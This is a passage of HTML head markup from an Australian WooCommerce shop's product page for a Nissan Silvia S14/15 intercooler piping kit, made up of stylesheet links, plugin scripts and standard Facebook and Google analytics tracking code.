!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"0015bd54-e1bc-4f43-a0e4-a6405d3874ce","params":{"content_ids":["4427"],"content_type":"product","content_name":"Nissan Silvia 200sx S14\/15 Full Piping kit","category_name":"Nissan Piping Kits","value":"525","currency":"AUD","contents":[{"id":"4427","quantity":1}],"product_price":"525","page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"d9c323dd-91f0-4af7-a8dd-e8903ae97256","params":{"page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"515ae5f7-c4c7-4dab-bc8d-0311c1582d2f","params":{"page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"5256db08-3f99-4cb0-a049-d6cd947c0f5f","params":{"page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"3bf349c0-f681-4932-8199-eb24c1f57f71","params":{"page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"0651a2df-852c-4e2a-9660-80ace977049c","params":{"page_title":"Nissan Silvia 200sx S14\/15 Full Piping kit","post_type":"product","post_id":4427,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/s1415-intercooler-piping-kit\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"eded8a1b06","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":4427,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768746795"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"902c06a6bb","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/4427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/s1415-intercooler-piping-kit/" />
<link rel='shortlink' href='https://plazmaman.com/?p=4427' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fs1415-intercooler-piping-kit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fs1415-intercooler-piping-kit%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
